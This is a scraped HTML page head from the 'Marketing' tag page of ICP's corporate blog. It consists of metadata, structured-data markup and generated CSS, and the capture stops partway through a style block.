

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icpnet.com/resources/blog/tag/marketing
body_size: 22489
content:
<!doctype html><html lang="en" data-icp-2024><head>
		<meta charset="utf-8">

		

		

			
				
			

		

		

		
			<title>Marketing - Page 1 - The ICP Blog - ICP</title>
		

		<link rel="shortcut icon" href="https://www.icpnet.com/hubfs/favicon.png">
		<meta name="description" content="Marketing | ">

		
		

		
		
		
		

		
		    
	    	
    		
		

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Marketing | ">
    <meta property="og:title" content="The ICP Blog | Marketing">
    <meta name="twitter:description" content="Marketing | ">
    <meta name="twitter:title" content="The ICP Blog | Marketing">

    

    
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "legalName": "Cadran Services Limited",
    "description": "ICP is a global consulting and services company employing c300 people in Europe, the Americas and Asia. Founded in London in 1988, ICP was the first company to provide brand owners with decoupled production and now works with top global advertisers in marketing operations, creative operations, production and digital asset management.",
    "logo": "https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/icp-schema-logo.png",
    "name": "ICP",
    "sameAs": ["https://www.linkedin.com/company/icp_3","https://twitter.com/icp_global","https://www.instagram.com/icpglobal/","https://www.facebook.com/ICPGlobal/"],
    "url": "https://www.icpnet.com"
}
</script>


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{ 
		"@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.icpnet.com"
    },{ 
		"@type": "ListItem",
        "position": 2,
        "name": "Resources",
        "item": "https://www.icpnet.com/resources"
    },{ 
		"@type": "ListItem",
        "position": 3,
        "name": "Blog"},
        "item": "https://www.icpnet.com/resources/blog"
    },{
		"@type": "ListItem",
        "position": 4,
        "name": "Marketing"
    }]
}
</script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css">

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_1706284996425 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706807380668.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1707126095621.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:hover,
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:hover,
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {
					

				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170712577116510 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_170712577116518.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_1724169531741.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1724169666743.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:hover,
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {
					

				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162125 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162127.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:hover,
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752528026744.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
